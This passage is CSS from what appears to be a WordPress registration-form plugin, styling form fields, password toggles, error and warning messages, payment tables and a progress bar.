-moz-box-shadow: inset 2px 0 0 0 #E04562;
-webkit-box-shadow: inset 3px 0 0 0 #42CC83;
border-top-right-radius: 2px;
border-bottom-right-radius: 2px;
color: #333333;
font-family: inherit;
font-weight: 400;
padding: 20px;
font-size: 14px;
width: 100%;
max-width: 690px;
}
.rm_error_msg-wrap .rm_pr_success_msg .rm_green_tik{
background-color: #42CC83;
color: #DAF5E7;
border-radius: 50%;
width: 18px;
height: 18px;
padding: 5px;
float: left;
line-height: 10px;
font-size: 12px;
margin-right: 10px;
text-align: center;
}
.rm_error_msg-wrap .rm_pr_warning_msg {
background-color: #fff0e4;
padding: 8px 20px;
border-radius: 5px;
border: 1px solid #ff9947;
color: #ff9947;
font-size: 12px;
margin: 0px auto;
display: inline-flex;
text-align: left;
}
.rm_error_msg-wrap .rm_pr_warning_msg .rm_waring_symbol{
background-color: #ff9947;
color: #fff0e4;
border-radius: 50%;
width: 18px;
height: 18px;
float: left;
line-height: 4px;
font-size: 12px;
margin-right: 10px;
text-align: left;
padding: 8px;
}
.rmagic .rmrow .rminput.rminput-note ~ .rmnote {
top: -89px !important;
}
.rmagic .rmrow .rminput.rminput-note ~ .rmnote .rmprenote {
bottom: -11px;
top: auto;
-ms-transform: rotate(180deg);
-webkit-transform: rotate(180deg);
transform: rotate(180deg);
} div#rm_stat_container,
div.rm_hide_form_page
{
display: none;
} :root {
--rm-field-gutter: 10px;
}
.rmagic .rmagic-row {
width: 100%;
margin: 0px auto 20px auto;
}
@media (min-width: 783px) {
.rmagic .rmagic-row .rmagic-fields-wrap {
display: -webkit-box;
display: -ms-flexbox;
display: flex;
margin-right: calc(var(--rm-field-gutter) * -1);
margin-left: calc(var(--rm-field-gutter) * -1);
}
.rmagic-row .rmagic-fields-wrap .rmagic-col {
min-width: 0;
-webkit-box-flex: 1;
-ms-flex: 1;
flex: 1;
padding-right: calc(var(--rm-field-gutter) * 1);
padding-left: calc(var(--rm-field-gutter) * 1);
}
.rmagic-row .rmagic-fields-wrap .rmagic-col-8 {
-webkit-box-flex: 2;
-ms-flex: 2;
flex: 2;
} .rmagic .rmagic-row .rm-wcbilling .rm-wc-wrap,
.rmagic .rmagic-row .rm-wcshipping .rm-wc-wrap {
display: -webkit-box;
display: -ms-flexbox;
display: flex;
margin-right: calc(var(--rm-field-gutter) * -1);
margin-left: calc(var(--rm-field-gutter) * -1);
}
.rmagic .rmagic-row .rm-wcbilling .rm-wc-wrap .rm-wc-hw,
.rmagic .rmagic-row .rm-wcbilling .rm-wc-wrap .rm-wc-fw,
.rmagic .rmagic-row .rm-wcshipping .rm-wc-wrap .rm-wc-hw,
.rmagic .rmagic-row .rm-wcshipping .rm-wc-wrap .rm-wc-fw{
position: relative;
}
.rmagic .rmagic-row .rm-wcbilling .rm-wc-wrap .rm-wc-hw,
.rmagic .rmagic-row .rm-wcbilling .rm-wc-wrap .rm-wc-fw,
.rmagic .rmagic-row .rm-wcshipping .rm-wc-wrap .rm-wc-hw,
.rmagic .rmagic-row .rm-wcshipping .rm-wc-wrap .rm-wc-fw{
min-width: 0;
-webkit-box-flex: 1;
-ms-flex: 1;
flex: 1;
padding-right: calc(var(--rm-field-gutter) * 1);
padding-left: calc(var(--rm-field-gutter) * 1);
}
.rmagic .rmagic-row .rm-wcbilling .rm-wc-wrap .rm-wc-hw,
.rmagic .rmagic-row .rm-wcshipping .rm-wc-wrap .rm-wc-hw {
position: relative;
width: 100%;
float: left;
} }
@media only screen and (max-width:781px) {
.rmagic .rmagic-row {
display: inline-block;
}
.rmagic .rmagic-row .rmagic-fields-wrap .rmagic-col:empty{
display: none;
}
.rmagic .rmagic-row.rm-hidden-row .rmagic-col-hide{
display: none !important;
}
.rmagic .rmagic-row .rmagic-fields-wrap .rmagic-col {
display: inline-block;
width: 100%;
margin-bottom: 20px;
}
.rmagic .rmagic-row .rmagic-fields-wrap .rmagic-col:last-child{
margin-bottom: 0px;
}
.rmagic .rmagic-row .rmagic-fields-wrap {
}
}
.rmagic .rmagic-row .rmagic-field .rminput input[type="text"],
.rmagic .rmagic-row .rmagic-field .rminput input[type="password"],
.rmagic .rmagic-row .rmagic-field .rminput input[type="email"],
.rmagic .rmagic-row .rmagic-field .rminput input[type="url"],
.rmagic .rmagic-row .rmagic-field .rminput input[type="file"],
.rmagic .rmagic-row .rmagic-field .rminput input[type="number"],
.rmagic .rmagic-row .rmagic-field .rminput textarea {
width: 100%;
min-height: 36px;
font-size: 1em;
max-width: 100%;
height: auto;
}
.rmagic-row .rmagic-field .rminput input[type="password"]:disabled,
.rmagic .rmagic-row .rmagic-field .rminput input[type="text"]:disabled{
opacity: 0.7;
}
.rmagic .rmagic-row .rmagic-field .rminput select {
background-color: transparent;
border: 1px solid #e1e1e1;
border: 1px solid rgba(150, 150, 150, 0.4);
min-width: 50%;
width: 100%;
font-size: 1em;
min-height: 36px;
line-height: 16px;
max-width: 100%;
}
.rmagic .rmagic-row .rmagic-heading {
font-size: 20px;
}
.rmagic .rmagic-row .rmagic-subheading {
padding-bottom: 20px;
color: gray;
color: rgba(0, 0, 0, 0.5);
font-size: 16px;
}
.rmagic-row .rmagic-fields-wrap .rmagic-col .rmagic-field {
position: relative;
width: 100%;
float: left;
}
.rmagic-row .rmagic-fields-wrap .rmagic-col .rmagic-field label sup{
padding: 0px;
margin: 0px;
bottom: 0px;
vertical-align: baseline;
}
.rmagic-row .rmagic-fields-wrap .rmagic-col .rmagic-field .rminput .intl-tel-input {
width: 100%;
}
.rmagic-row .rmagic-fields-wrap .rmagic-col .rmagic-field .rminput .iti--allow-dropdown input[type="text"]{
background-image: none;
}
.rmagic-row .rmagic-fields-wrap .rmagic-col .rmagic-field .rminput ul.iti__country-list{
margin: 0 0 0 -1px !important;
padding: 0 !important;
}
.rmagic-row .rmagic-fields-wrap .rmagic-col .rmagic-field .rminput ul.iti__country-list li{
margin-left: 0px !important;
} .rmagic .rmrow .rminput .iti--allow-dropdown input,
.rmagic .rmrow .rminput .iti--allow-dropdown input[type=tel],
.rmagic .rmrow .rminput .iti--allow-dropdown input[type=text],
.rmagic .rmrow .rminput .iti--separate-dial-code input,
.rmagic .rmrow .rminput .iti--separate-dial-code input[type=tel],
.rmagic .rmrow .rminput .iti--separate-dial-code input[type=text] {
padding-right: 6px !important;
padding-left: 52px !important;
margin-left: 0
}  .rmagic-row .rmagic-fields-wrap .rm_divider {
margin: 0px;
padding: 0px;
}
.rmagic-row .rmagic-fields-wrap .rmrow {
min-height: auto;
}
.rmagic-row .rmagic-fields-wrap .rmrow.rm-privacy-row{
display: inline-flex !important;
align-items: center;
justify-content: center;
}
.rmagic-row .rmagic-field .rminput ul.rmradio li {
display: flex;
justify-content: flex-start;
align-items: flex-start;
}
.rmagic-row .rmagic-field .rminput ul.rmradio li input[type=radio],
.rmagic-row .rmagic-field .rminput ul.rmradio li input[type=checkbox]{
margin-right: 10px;
}
.rmagic-row .rm_pricefield_checkbox .rminput .rmradio li {
margin-bottom: 10px;
}
.rmagic .rm_payment_options .rmagic-field .rminput ul.rmradio li {
display: flex;
flex-direction: row;
flex-wrap: nowrap;
justify-content: flex-start;
align-items: center;
align-content: center;
margin: 10px 0px;
}
.rmagic .rm_payment_options .rmagic-field .rminput ul.rmradio li label {
}
.rmagic .rmagic-row .rmagic-fields-wrap .rm-total-price-widget  {
text-align: center;
font-size: larger;
line-height: 60px;
background-color: rgba(150, 150, 150, 0.1);
margin: 10px 0;
}
.rmagic .rmagic-row .rmagic-fields-wrap .rm-total-price-widget .rm-total-price-taxt-info {
margin-left: 4px;
font-size: 12px;
font-weight: 400;
}
.rmagic .rm_payment_options .rmagic-field .rminput ul.rmradio li .rm_payment_method_select {
margin-right: 10px;
}
@media all and (min-width:782px) {
.rm_layout_label_left.rm-narrow-label-left .rmagic-row .rmagic-col-4 .rmagic-field label.rmfield,
.rm_layout_label_left.rm-narrow-label-left .rmagic-row .rmagic-col-3 .rmagic-field label.rmfield{
width: 100%;
}
.rm_layout_label_left.rm-narrow-label-left .rmagic-row .rmagic-col-8 ~ .rmagic-col.rmagic-col-4 .rmagic-field label.rmfield {
width: 25%;
max-width: 250px;
}
.rm_layout_label_left.rm-narrow-label-left .rmagic-row .rmagic-col-8 ~ .rmagic-col.rmagic-col-4 .rminput {
width: 75%;
}
.rm_layout_label_left.rm-narrow-label-left .rmagic-row .rmagic-col-4 .rmagic-field .rminput,
.rm_layout_label_left.rm-narrow-label-left .rmagic-row .rmagic-col-3 .rmagic-field .rminput{
width: 100%;
}
.rm_layout_label_left .rmagic-row .rmagic-field label.rmfield{
width: 25%;
max-width: 250px;
}
.rm_layout_label_left .rmagic-row .rmagic-field .rminput {
width: 75%;
}
}
.rmagic .rmagic-row .rmagic-fields-wrap .rmagic-col .rmnote {
margin-left: 0px;
}
.rmagic .rmagic-row .rmagic-fields-wrap .rmagic-col{
position: relative;
} .rmagic-row .rmagic-fields-wrap .rmrow iframe{
max-width: 100%;
vertical-align: middle;
} .rmagic-row .rmagic-fields-wrap .rmagic-field .rminput .rm-flip-clock-wrapper {
display: flex;
}
.rmagic-row .rmagic-fields-wrap .rmagic-col-3 .rmagic-field .rminput .rm-flip-clock-wrapper ul li a div div.rm-clock-inner {
font-size: 54%;
}  .rm_theme_matchmytheme .rm-form-error-message.rm-form-field-invalid-msg,
.rm_theme_classic .rm-form-error-message.rm-form-field-invalid-msg{
padding: 3px 8px;
display: inline-block;
color: red;
margin: 5px 0 0 0;
font-size: 0.8em;
text-transform: uppercase;
border-radius: 4px;
-moz-border-radius: 4px;
-webkit-border-radius: 4px;
animation: rm-warning 1s ease-out 1;
-webkit-animation: rm-warning 1s ease-out 1;
-moz-animation: rm-warning 1s ease-out 1;
-o-animation: rm-warning 1s ease-out 1;
float: left;
}
.rm_theme_matchmytheme .rm-form-error-message.rm-form-field-invalid-msg:before,
.rm_theme_classic .rm-form-error-message.rm-form-field-invalid-msg:before{
content: "\2191\00a0";
font-size: 14px;
}  .rmagic-table.rm-single-inbox-tabs .rm-user-row.rm-inbox-icon {
display: none;
}
.rmagic .rmagic-table.rm-single-payment-tabs {
width: 100%;
} .rmagic .rm-form-preview-notice {
color: #70613a;
background-color: #fff3cd;
position: relative;
padding: 18px;
margin: 12px 0px;
border: 1px solid #e8e0c6;
font-size: 12px;
font-weight: bold;
overflow: hidden;
border-radius: 5px;
}
.rmagic .rm-form-preview-notice span {
float: left;
width: 100%;
font-size: 9px;
padding-top: 2px;
text-transform: uppercase;
font-weight: normal;
}
.admin_page_rm_field_manage  #TB_window iframe .rmagic {
max-width: 1100px;
margin: 0px auto;
}
.rm-password-toggle-wrap,
.rm-c-password-toggle-wrap{
position: relative !important;
}
.rm-password-toggle-wrap .pass-wrapper,
.rm-c-password-toggle-wrap .pass-wrapper{
height: 0 !important;
margin-bottom: 20px !important;
}
.rm-togglePassword{
background-image: url(//www.offenedigitalisierungsallianzpfalz.de/wp-content/plugins/custom-registration-form-builder-with-submission-manager/images/svg/eye-slash-regular.svg);
padding: 6px;
background-repeat: no-repeat;
cursor: pointer;
position: absolute;
top: 12px;
top: calc(50% - 6px);
right: 7px;
margin: 0px 0px;
line-height: normal;
width: 26px;
}
.rm-togglePassword.rm-togglePassword-show {
background-image: url(//www.offenedigitalisierungsallianzpfalz.de/wp-content/plugins/custom-registration-form-builder-with-submission-manager/images/svg/eye-regular.svg);
}
.rminput.rm-password-toggle-wrap.rm-togglePassword{
}
.rmagic-row .rmagic-fields-wrap .rmagic-col .rmagic-field.rm-confirm-pass-below.rm-password-field-col{
width: 100%;
margin: 0px auto 20px auto;
} .rmagic .rmagic-row .rmagic-fields-wrap .rmagic-col .rmnote{
width: 100% !important;
}  .rmagic .rmagic-row .rm-wcbilling .rm-wc-wrap,
.rmagic .rmagic-row .rm-wcshipping .rm-wc-wrap {
margin-bottom:20px;
}
.rmagic .rmagic-row .rm-wcbilling,
.rmagic .rmagic-row .rm-wcshipping {
margin:20px 0px;
;
}  table.rm_paypal_order_details{
border-collapse: separate;
border-spacing: 0;
border-width: 1px 0 0 1px;
margin: 0 0 1.75em;
table-layout: fixed;
width: 100%;
}
table.rm_paypal_order_details, table.rm_paypal_order_details th, table.rm_paypal_order_details td{
border: 1px solid #d1d1d1;
}
#rm_paypal_order_success {
text-align: center;
}
#rm_paypal_order_success img{
width: 55px;
margin: 0px auto;
}
#rm_paypal_order_area {
text-align: center;
}
.select2-container--default .select2-results__option[aria-selected=true] {
background-color: #ddd !important;
color: #000 !important;
}
.select2-container--default .select2-results__option--highlighted[aria-selected] {
background-color: #ddd !important;
color: #000 !important;
}
.rmagic .rm-login-wrapper .rmrow .rminput ul.rmradio{
margin: 0px !important;
padding: 0px !important;
}
.rm_form_submit_msg.rm-form-submit-wrap {
text-align: center;
}
.rm_form_submit_msg.rm-form-submit-wrap svg {
width: 42px;
height: 42px;
fill:#46B756;
}
.rm-form-submit-message-icon {
margin: 20px 0px;
width: 100%;
} .rmform-submisstion-token {
text-align: center;
font-weight: 700;
} .rmagic .rmcontent.rm-login-wrapper .rm-password-toggle-wrap input[type="password"],
.rmagic .rmcontent.rm-login-wrapper .rm-password-toggle-wrap input[type="text"],
.rmagic .rmcontent.rm-login-wrapper .rm-c-password-toggle-wrap input[type="password"],
.rmagic .rmcontent.rm-login-wrapper .rm-c-password-toggle-wrap input[type="text"]{
padding-right: 46px !important;
}
.rmagic .rmcontent.rm-login-wrapper .rm-password-toggle-wrap input[type="password"] {
margin-bottom: 0px;
}
.rmagic #rm_reset_pass_form .rminput.rm-password-toggle-wrap input[type="password"],
.rmagic #rm_reset_pass_form .rminput.rm-password-toggle-wrap input[type="text"] {
padding-right: 46px !important;
padding-left: 10px ;
}
input[type="password"]::-ms-reveal,
input[type="password"]::-ms-clear {
display: none;
}:root {
--rm-label-font-family:inherit;
--rm-form-label-min-width:156px;
--rm-form-label-max-width:156px;
}
.rmformui .rmform-row .rmform-field input[type="email"][readonly="readonly"],
.rmformui .rmform-row .rmform-field input[type="email"]:read-only,
.rmformui .rmform-row .rmform-field input[type="password"]:disabled,
.rmformui .rmform-row .rmform-field input[type="password"]:read-only,
.rmformui .rmform-row .rmform-field input[type="text"][readonly="readonly"],
.rmformui .rmform-row .rmform-field input[type="text"]:read-only,
.rmformui .rmform-row .rmform-field input[type="text"]:disabled {
cursor: not-allowed;
opacity: 0.7;
color: rgba(128, 128, 128, 0.5);
}
.rmformui .rmform-row .rmform-error-message:empty{
display: none;
}
.rmformui .rmform-row .rmform-error-message{
color: rgb(204 0 41);
font-size: 12px;
}
.rmformui .rmform-row .rmform-error-message::before {
content: "\2191\00a0";
font-size: 14px;
}
.rmformui .rmform-row .rmform-field  select.rmform-control {
background-color: transparent;
border: 1px solid #e1e1e1;
border: 1px solid rgba(150, 150, 150, 0.4);
min-width: 50%;
width: 100%;
font-size: 1em;
min-height: 36px;
line-height: 16px;
max-width: 100%;
} .rmformui .rmform-row .rmform-field input[type="number"]{
max-width: 100%;
}
.rmformui .rmform-row .rmform-field textarea{
width: 100%;
}
.rmformui .rmform-custom-form .rmform-row .rmform-field .rmform-check input[type="checkbox"],
.rmformui .rmform-custom-form .rmform-row .rmform-field .rmform-check input[type="radio"]{
height: fit-content;
margin-top: 4px;
}
.rmformui .rmform-row .rmform-field .rmform-check .rmform-label.rmform-radio-check{
font-size: 0.9em;
}
.rmformui .rmform-row .rmform-field .rmform-privicy-wrap .rmform-label p {
margin: 0px;
padding: 0px;
}
.rmformui .rmform-row .rmform-field span.rmform-label{
margin-bottom: 5px;
display: block;
} .rmformui .rmform-row .rmform-field .rmform-privicy-wrap{
background-color: rgba(150, 150, 150, 0.1);
margin: 10px 0;
padding: 24px 10px;
font-weight: normal;
border-radius: 3px;
}  .rmform-ui.rmform-custom-form[data-style=label_left] .rmform-row .rmform-col > .rmform-field{
display: flex;
}
.rmform-ui.rmform-custom-form[data-style=label_left] .rmform-row  .rm-address-field-wrap.rmform-col > .rmform-field .rmform-field {
display: block;
}
.rmform-ui.rmform-custom-form[data-style=label_left] .rmform-row .rm-address-field-wrap.rmform-col > .rmform-field .rmform-field input.rmform-control {
width:100%;
}
.rmform-ui.rmform-custom-form[data-style=label_left] .rmform-row .rmform-col > .rmform-field > .rmform-control-wrap {
flex: 1;
}
.rmform-ui.rmform-custom-form[data-style=label_left] .rmform-row .rmform-col > .rmform-field > label.rmform-label,
.rmform-ui.rmform-custom-form[data-style=label_left] .rmform-row .rmform-col > .rmform-field > span.rmform-label{
min-width: var(--rm-form-label-min-width);
max-width: var(--rm-form-label-max-width);
margin-right: 18px;
}
.rmform-ui.rmform-custom-form[data-style=label_left] .rmform-row .rmform-col > .rmform-field > .rmform-control-wrap,
.rmform-ui.rmform-custom-form[data-style=label_left] .rmform-row .rmform-col > .rmform-field > .rmform-toggle-wrap,
.rmform-ui.rmform-custom-form[data-style=label_left] .rmform-row .rmform-col > .rmform-field > .rmform-c-toggle-wrap{ flex: 1;
}
.rmform-ui.rmform-custom-form[data-style=label_left] .rmform-row .rmform-col > .rmform-field > input.rmform-control,
.rmform-ui.rmform-custom-form[data-style=label_left] .rmform-row .rmform-col > .rmform-field > .rmform-toggle-wrap,
.rmform-ui.rmform-custom-form[data-style=label_left] .rmform-row .rmform-col > .rmform-field > .rmform-c-toggle-wrap{
width: calc(100% - var(--rm-form-label-min-width));
display: inline-block;
}
.rmform-ui.rmform-custom-form[data-style=label_left] .rmform-row .rmform-col > .rmform-field > .rmform-error-message,
.rmform-ui.rmform-custom-form[data-style=label_left] .rmform-row .rmform-col > .rmform-field > .rmform-note{
width: calc(100% - var(--rm-form-label-min-width));
}
.rmform-ui.rmform-custom-form[data-style=label_left] .rmform-row .rmform-col > .rmform-field.rmform-password-field-col{
margin-bottom: 20px;
}
.rmform-ui.rmform-custom-form[data-style=label_left] .rmform-row .rmform-col > .rmform-field .rmform-privicy-wrap{
width: 100%
}
.rmagic.rm_theme_matchmytheme.rm_layout_label_left .rmagic-row:has(.rmform-password-field-col) .rmagic-fields-wrap {
display: flex;
flex-direction: column;
}:root {
--rm-field-gutter: 10px;
--rm-input-min-height:36px;
--rm-label-font-size:13px;
--rm-field-error : rgb(204 0 41);
--rm-error-input-border-color: 204,0,41;
}
.rmformui * {
box-sizing: border-box;
}
.rmformui .rmheader{
width: 100%;
margin: 20px 0;
}
.rmformui .rmform-row .rmform-field .rmform-label sup.rmform-req-symbol,
.rmformui .rmform-row .rmform-field .rmform-label span.rmform-req-symbol{
color: #E04562;
font-size: 12px;
vertical-align: top;
}
.rmformui .rmform-row .rmform-field .pass-wrapper{
position: relative;
margin-bottom: 28px;
height: 0;
}
.rmformui .rmform-row { margin: 0px auto 20px auto;
}
.rmformui .rmform-row .rmform-field{
position: relative
}
@media (min-width: 783px) {
.rmformui .rmform-row .rmform-row-field-wrap{
display: -webkit-box;
display: -ms-flexbox;
display: flex;
margin-right: calc(var(--rm-field-gutter) * -1);
margin-left: calc(var(--rm-field-gutter) * -1);
}
.rmformui .rmform-row .rmform-row-field-wrap  .rmform-col {
min-width: 0;
-webkit-box-flex: 1;
-ms-flex: 1;
flex: 1;
padding-right: calc(var(--rm-field-gutter) * 1);
padding-left: calc(var(--rm-field-gutter) * 1);
}
.rmformui .rmform-row .rmform-row-field-wrap   .rmform-col-8 {
-webkit-box-flex: 2;
-ms-flex: 2;
flex: 2;
}
}
.rmformui .rmform-row .rmform-field input[type="text"],
.rmformui .rmform-row .rmform-field input[type="password"],
.rmformui .rmform-row .rmform-field input[type="email"],
.rmformui .rmform-row .rmform-field input[type="url"],
.rmformui .rmform-row .rmform-field input[type="file"],
.rmformui .rmform-row .rmform-field input[type="tel"],
.rmformui .rmform-row .rmform-field input[type="number"],
.rmformui .rmform-row .rmform-field input textarea {
width: 100%;
min-height: var(--rm-input-min-height);
max-width: 100%;
height: auto;
transition: none;
margin: 0px;
}
.rmformui #rm-form-container .rmform-row .rmform-field.rmform-password-field-col input[type="password"],
.rmformui #rm-form-container .rmform-row .rmform-field.rmform-password-field-col input[type="text"]{
padding-right: 46px !important;
}
.rmformui .rmform-row .rmform-field .rmform-control{
}
.rmformui .rmform-row .rmform-field.rmform-password-field-col.rmform-has-error input.rmform-control {
background-image: none;
}
.rmform-ui.rmform-custom-form[data-design=matchmytheme] .rmform-row .rmform-field input[type="text"]:read-only  {
}
.rmformui .rmform-row .rmform-field input[type="email"][readonly="readonly"]:not(:where(.rmform-ui.rmform-custom-form[data-design=matchmytheme] .rmform-row .rmform-field input[type="email"]:read-only)),
.rmformui .rmform-row .rmform-field input[type="email"]:read-only:not(:where(.rmform-ui.rmform-custom-form[data-design=matchmytheme] .rmform-row .rmform-field input[type="email"]:read-only )),
.rmformui .rmform-row .rmform-field input[type="password"]:disabled,
.rmformui .rmform-row .rmform-field input[type="password"]:read-only:not(:where(.rmform-ui.rmform-custom-form[data-design=matchmytheme] .rmform-row .rmform-field input[type="password"]:read-only)),
.rmformui .rmform-row .rmform-field input[type="text"][readonly="readonly"],
.rmformui .rmform-row .rmform-field input[type="text"]:read-only:not(:where(.rmform-ui.rmform-custom-form[data-design=matchmytheme] .rmform-row .rmform-field input[type="text"]:read-only)),
.rmformui .rmform-row .rmform-field input[type="text"]:disabled {
cursor: not-allowed;
background-color: rgba(128, 128, 128, 0.08);
color: rgba(128, 128, 128, 0.5);
}
.rmformui .rmform-row .rmform-field input.hasDatepicker:read-only{
cursor: default;
background-color: rgba(var(--rm-input-bg-color), var(--rm-input-bg-opacity));
color: #333;
} .rmformui .rmform-row .rmform-field input[type="text"]:not(:where(.rmform-ui.rmform-custom-form[data-design=matchmytheme] .rmform-row .rmform-field input[type="text"] )),
.rmformui .rmform-row .rmform-field input[type="password"]:not(:where(.rmform-ui.rmform-custom-form[data-design=matchmytheme] .rmform-row .rmform-field input[type="password"] )),
.rmformui .rmform-row .rmform-field input[type="email"]:not(:where(.rmform-ui.rmform-custom-form[data-design=matchmytheme] .rmform-row .rmform-field input[type="email"] )),
.rmformui .rmform-row .rmform-field input[type="url"]:not(:where(.rmform-ui.rmform-custom-form[data-design=matchmytheme] .rmform-row .rmform-field input[type="url"] )),
.rmformui .rmform-row .rmform-field input[type="file"]:not(:where(.rmform-ui.rmform-custom-form[data-design=matchmytheme] .rmform-row .rmform-field input[type="file"] )),
.rmformui .rmform-row .rmform-field input[type="tel"]:not(:where(.rmform-ui.rmform-custom-form[data-design=matchmytheme] .rmform-row .rmform-field input[type="tel"] )),
.rmformui .rmform-row .rmform-field input[type="number"]:not(:where(.rmform-ui.rmform-custom-form[data-design=matchmytheme] .rmform-row .rmform-field input[type="number"] )),
.rmformui .rmform-row .rmform-field textarea:not(:where(.rmform-ui.rmform-custom-form[data-design=matchmytheme] .rmform-row .rmform-field textarea )),
.rmformui .rmform-row .rmform-field select:not(:where(.rmform-ui.rmform-custom-form[data-design=matchmytheme] .rmform-row .rmform-field select )){
box-sizing: border-box;
border-radius: 2px;
color: #333;
color: rgba(0, 0, 0, 0.75);
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
display: block;
float: none;
font-size: var(--rm-input-font-size);
background-color: rgba(var(--rm-input-bg-color),var(--rm-input-bg-opacity));
border-style: solid;
border-width:var(--rm-input-border-width);
border-color:rgba(var(--rm-input-border-color),var(--rm-input-border-opacity));
border-radius: var(--rm-input-border-radius);
padding: var(--rm-input-padding-y) var(--rm-input-padding-x) !important;
margin: 0px;
height: 38px;
width: 100%;
max-width: 100%;
line-height: 1.3;
box-shadow: none;
transition: background-color 0.2s, border 0.2s;
} .rmformui .rmform-row .rmform-row-heading{
font-size: 17px;
font-weight: bold;
font-family: var(--rm-form-font-family);
padding-bottom: 6px;
}
.rmformui .rmform-row .rmform-row-subheading{
font-size: 13px;
color: rgba(128, 128, 128, 0.9);
font-family: var(--rm-form-font-family);
padding-bottom: 20px;
}
.rmformui #rm-form-container{
font-family: var(--rm-form-font-family);
} .rmformui .rmform-row .rmform-field label.rmform-label{
display: block;
font-family: var(--rm-label-font-family);
float: none;
line-height: 1.6;
margin: 0 0 6px 0;
padding: 0;
word-break: break-word;
word-wrap: break-word;
}  .rmformui .rmform-row .rmform-field .rmform-check {
display: flex;
width: fit-content;
cursor: pointer;
min-height: 1.5rem;
padding-left: 1em;
margin-bottom: .125rem;
}
.rmformui .rmform-row div[id^="rm-checkbox-"] .rmform-field .rmform-check {
padding-left: 1.5em;
}
.rmformui .rmform-row .rmform-field .rmform-check:checked:before{
display: none;
}
.rmformui .rmform-row .rmform-field .rmform-check .rmform-label.rmform-radio-check{
font-weight: normal;
}
.rmformui .rmform-row .rmform-field .rmform-check input[type="radio"],
.rmformui .rmform-row .rmform-field .rmform-check input[type="checkbox"]{
float: left;
margin-left: -1.5em;
margin-right: 6px;
opacity: 1;
outline: 0;
}
.rmformui .rmform-row .rmform-field .rmform-check input[type="checkbox"] {
margin-top: 0;
vertical-align: top;
} .rmformui .rmform-row .rmform-field .rmform-field-horizontal-row{
display: flex;
flex-wrap: wrap;
}
.rmformui .rmform-row .rmform-field .rmform-field-horizontal-row label.rmform-check{
margin-right: 12px;
}
.rmformui .rmform-row .rmform-field .rmform-field-vertical-row {
display: grid;
gap: 2px 10px;
grid-template-columns: repeat(var(--field-col-count), 1fr);
}
.rmformui .rmform-row .rmform-field .rmform-field-horizontal-row .rmform-check{
margin-right: 6px;
}
.rmformui .rmform-row .rmform-field .rmform-field-vertical-row label.rmform-check {
} .rmformui .rmform-row .rmform-field .pass-wrapper .pass-text{
font-size: calc(var(--rm-label-font-size) - 2px);
}
.rmformui .rmform-row .rmform-field .pass-wrapper .pass-graybar {
height: 3px;
background-color: #ccc;
width: 100%;
position: relative;
top: -2px;
}
.rmformui .rmform-row .rmform-field .pass-wrapper .pass-colorbar {
height: 3px;
background-image: url(//www.offenedigitalisierungsallianzpfalz.de/wp-content/plugins/custom-registration-form-builder-with-submission-manager/images/rmpasswordstrength.jpg);
position: absolute;
top: 0;
left: 0;
} .rmformui .rmform-row .rmform-field textarea {
min-height: 100px;
height: auto;
resize: vertical;
} .rmformui .rm_total_price,
.rmformui .rm-total-price-widget{
text-align: center;
font-size: larger;
line-height: 60px;
background-color: rgba(150, 150, 150, 0.1);
margin: 10px 0;
} #rmagic-progressbar li .rm-progressbar-counter{
color: rgba(var(--ep-white-color), 1) !important;
background-color: rgba(var(--themeColor), 1);
border-color: rgba(var(--themeColor), 1);
}
ul#rmagic-progressbar {
margin: 0px 0px 24px 0px;
padding: 0px;
width: 100%;
}
ul#rmagic-progressbar li {
margin: 0px;
padding: 0px;
list-style: none;
}
ul#rmagic-progressbar li .rm-form-page-name {
}
@media only screen and (max-width:781px) {
#rmagic-progressbar li span.rm-form-page-name{
display: none;
}
#rmagic-progressbar li span.rm-progressbar-counter:before{
width: 40px;
height: 40px;
line-height: 40px;
font-size: 18px;
}
}
@media only screen and (max-width:479px) {
#rmagic-progressbar li span.rm-progressbar-counter:before{
width: 30px;
height: 30px;
line-height: 30px;
font-size: 16px;
}
}  .rmformui .rmform-row .rmform-error-message:empty{
display: none;
}
.rmformui .rmform-row .rmform-field.rmform-has-error input[type="text"],
.rmformui .rmform-row .rmform-field.rmform-has-error input[type="password"],
.rmformui .rmform-row .rmform-field.rmform-has-error input[type="email"],
.rmformui .rmform-row .rmform-field.rmform-has-error input[type="url"],
.rmformui .rmform-row .rmform-field.rmform-has-error input[type="file"],
.rmformui .rmform-row .rmform-field.rmform-has-error input[type="number"],
.rmformui .rmform-row .rmform-pricefield.rmform-has-error .rmform-multiselect-price-checkbox input[type="number"],
.rmformui .rmform-row .rmform-field .rmform-pricefield.rm-select-price-field.rmform-has-error input[type="number"],
.rmformui .rmform-row .rmform-field .rmform-pricefield.rm-fixed-price-field.rmform-has-error input[type="number"]{
border-color: rgba(var(--rm-error-input-border-color), 1);
background-image: url('data:image/svg+xml;charset=UTF-8,%3Csvg xmlns="http://www.w3.org/2000/svg" height="24px" viewBox="0 0 24 24" width="24px" fill="%23cc0029"%3E%3Cpath d="M0 0h24v24H0z" fill="none"/%3E%3Cpath d="M1 21h22L12 2 1 21zm12-3h-2v-2h2v2zm0-4h-2v-4h2v4z"/%3E%3C/svg%3E');
background-repeat: no-repeat;
background-position: calc(100% - 10px) 50%;
background-size: 18px;
}
.rmformui .rmform-row .rmform-field.rmform-has-error input[type="file"]{
background-image: none;
}
.rmformui .rmform-row .rmform-field.rmform-has-error textarea,
.rmformui .rmform-row .rmform-field.rmform-has-error select {
border-color: rgba(var(--rm-error-input-border-color), 1);
}
.rmformui .rmform-row .rmform-field.rmform-has-error input[type="number"]:hover{
background-image: none;
}
.rmformui .rmform-row .rmform-field.rmform-has-error.rmform-is_filled input[type="text"],
.rmformui .rmform-row .rmform-field.rmform-has-error.rmform-is_filled input[type="email"]{
padding-right: 30px;
}
.rmformui .rmform-row .rmform-field .rmform-toggle-wrap,
.rmformui .rmform-row .rmform-field .rmform-c-toggle-wrap{
position: relative;
}
.rmformui .rmform-row .rmform-field.rmform-has-error .rmform-toggle-wrap input.rmform-control {
background-image: none;
}
.rmformui .rmform-row .rmform-field input[type="password"]:before{
}
#rm-form-errors.rmform-errors-message{
background-color: #F9E4E8;
box-shadow: inset 2px 0 0 0 #E04562;
-moz-box-shadow: inset 3px 0 0 0 #E04562;
-webkit-box-shadow: inset 3px 0 0 0 #E04562;
border: 0px;
color: #333333;
font-family: inherit;
font-weight: 400;
text-transform: none;
font-size: 14px;
margin: 0 0 20px;
border-top-right-radius: 2px;
border-bottom-right-radius: 2px;
text-align: left;
padding: 10px 14px;
} .rmformui .rmform-note {
background-color: rgba(var(--themeColor), 1);
color: rgba(var(--rm-note-color), 1);
padding: 10px;
line-height: 22px;
